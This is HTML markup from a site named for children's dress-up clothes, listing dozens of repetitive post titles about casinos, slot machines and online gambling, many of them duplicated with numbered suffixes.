                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
